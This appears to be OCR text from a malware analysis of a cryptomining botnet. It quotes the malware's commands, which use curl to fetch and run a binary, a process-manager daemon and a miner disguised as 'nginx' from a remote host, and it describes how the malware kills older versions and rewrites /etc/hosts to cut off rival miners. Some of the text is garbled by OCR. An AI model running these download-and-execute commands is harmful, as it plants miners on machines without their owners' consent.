
an error message is logged for reporting to the Report:
curl -fks -o $INSTALL/93b689 “$HOST/d8/fc”
$INSTALL/93b689 ‘///’ >>201e3a252c5e 2>&1
&$INSTALL/93b689 ‘[^$I$^]’ >>201e3a252c5e 2>&1 &
Generate the old version of its own Report information,
including the process name, mining machine MD5,
mining machine file path. It is used to report to Report.
Kill the old version and download daemon (process
management tool), nginx (mine machine) running:
curl -fks -o “${RIP}d” “$HOST/d8/daemon” curl -fks -o
dda4512010 “$HOST/d8/nginx” cat dda4512010
|”${RIP}d”
Find out if there are other miners in /etc/hosts. If there
is, write “127.0.0.1 localhost” to /etc/hosts to clear other
miners’ fast domain name resolution records.